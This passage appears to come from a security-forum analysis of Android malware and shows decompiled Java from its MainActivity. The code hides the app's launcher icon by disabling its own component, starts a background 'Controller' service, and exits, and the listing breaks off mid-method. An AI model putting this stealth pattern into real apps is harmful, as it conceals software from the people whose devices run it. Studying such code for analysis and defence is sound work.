 public class MainActivity extends Activity {
    private Button a;
    private int b;
    private Intent c;
    public MainActivity() {
        super();
        this.b = 0x539;
    }
    protected void onCreate(Bundle arg5) {
        super.onCreate(arg5);
        try {
            if(br.c != 1) {
                goto label_19;
            }
            Context v0_1 = this.getApplicationContext();
            v0_1.getPackageManager().setComponentEnabledSetting(new ComponentName(v0_1, MainActivity.class), 2, 1);
            this.c = new Intent(((Context)this), Controller.class);
            this.startService(this.c);
            this.finish();
        }
        catch(Exception v0) {
            ae.a(((Throwable)v0));
        }
    label_19:
        long v0_2 = 2000;
        try {
            Thread.sleep(v0_2);
先知社区